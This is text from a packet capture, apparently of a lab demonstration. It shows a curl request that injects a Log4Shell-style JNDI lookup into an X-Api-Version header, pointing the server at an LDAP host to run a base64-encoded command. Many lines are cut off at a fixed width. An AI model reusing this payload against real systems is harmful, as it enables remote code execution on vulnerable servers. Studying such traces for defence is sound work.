 15:32:59.677390 IP (tos 0x0, ttl 64, id 59130, offset 0, flags [DF], proto TCP (6), le
172.31.24.10.56976 > 172.31.24.20.8080: Flags [S], cksum 0xad28 (correct), seq 226
15:32:59.677443 IP (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length
172.31.24.20.8080 > 172.31.24.10.56976: Flags [S.], cksum 0x888b (incorrect -> 0x1
15:32:59.677789 IP (tos 0x0, ttl 64, id 59131, offset 0, flags [DF], proto TCP (6), le
172.31.24.10.56976 > 172.31.24.20.8080: Flags [.], cksum 0x4025 (correct), seq 1,
15:32:59.677870 IP (tos 0x0, ttl 64, id 59132, offset 0, flags [DF], proto TCP (6), le
172.31.24.10.56976 > 172.31.24.20.8080: Flags [P.], cksum 0xa91d (correct), seq 1:
GET / HTTP/1.1
Host: 172.31.24.20:8080
User-Agent: curl/7.58.0
Accept: */*
X-Api-Version: ${jndi:ldap://172.31.24.10:1389/Basic/Command/Base64/dG91Y2ggL3
15:32:59.677884 IP (tos 0x0, ttl 64, id 24970, offset 0, flags [DF], proto TCP (6), le
172.31.24.20.8080 > 172.31.24.10.56976: Flags [.], cksum 0x8883 (incorrect -> 0x3f
15:33:00.167331 IP (tos 0x0, ttl 64, id 24971, offset 0, flags [DF], proto TCP (6), le
172.31.24.20.8080 > 172.31.24.10.56976: Flags [P.], cksum 0x8902 (incorrect -> 0x4
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 13
Date: Wed, 02 Mar 2022 15:33:00 GMT
X-Api-Version field with the malicious string in it.
Hello, world![!http]